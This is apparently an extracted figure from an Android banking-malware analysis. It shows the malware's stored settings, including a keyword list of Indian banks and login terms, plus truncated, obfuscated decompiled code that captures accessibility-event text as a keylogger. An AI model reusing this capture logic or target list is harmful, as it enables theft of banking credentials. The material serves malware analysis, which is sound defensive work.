 at lincoln.auy.iAssist.zero.xml <
<?xml version='1.0' encoding='utf-8' standalone='yes' ?>
<map>
<boolean name="firstRunComplete" value="true" />
<boolean name="firstRun" value="false" />
<boolean name="showDisplay" value="false" />
<string name="watchList2Input"></string>
<int name="ITRSUMP" value="64" />
<string name="ConnectionConstant">WFGRD</string>
<boolean name="Access" value="false" />
<boolean name="smsPermissionSent" value="true" />
<int name="ITRSUMH" value="554" />
<int name="mediaProjectionState" value="0" />
<int name="screenStreamState" value="0" />
<long name="primeTime" value="1666258958881" />
<string name="UID">xe12u43OYBIUaij</string>
<string name="newCLICKJACK">bank,password,lock,credential,icici, ,hdfc, ,sbi,pnb,ipb,kotak
,canara, ,payment,idbi,scb,citi, ,kmb,money,rupee,login,IndusMobile,com.fss,canbank</string>
<int name="verifyMobileTrials" value="3" />
<int name="RDVerifyFailureCount" value="9" />
<boolean name="SystemActive" value="true" />
<int n
<int n
<int n
<strin
<strin
<boole
</map>
Malware access the shared preference
values for "newCLICKJACK" and
collects keylog related to banking
keywords
f ((this = oce.acr) != null && (!this.equals(str13) && (p0.getSource() != null && (p0.getEventType() == 1 && (oce.ern(oce.acr, oce.fp.getString(Mbo.bhx(3, "103 5-94 5-112 5-60 5-69 5-66 5-60 5-68 5-
this = (p0.getSource().getText() != null)? new StringBuilder().append(str13).append(Mbo.bhx(3, "25 5-51 5-51 5-25 5-77 5-94 5-113 5-109 5-25 5-54 5-55 5-25")).append(p0.getSource().getText()).toSt
if (p0.getSource().getViewIdResourceName() != null) {
this = new StringBuilder().append(this).append(Mbo.bhx(i13, "25 5-51 5-51 5-25 5-79 5-98 5-94 5-112 5-66 5-93 5-25 5-54 5-55 5-25")).append(p0.getSource().getViewIdResourceName()).toString();
}
newCLICKJACK
if (p0.getSource().getContentDescription() != null) {
this = new StringBuilder().append(this).append(Mbo.bhx(1, "25 5-51 5-51 5-25 5-60 5-104 5-103 5-109 5-94 5-103 5-109 5-61 5-94 5-108 5-92 5-25 5-54 5-55 5-25")).append(p0.getSource().getContent
}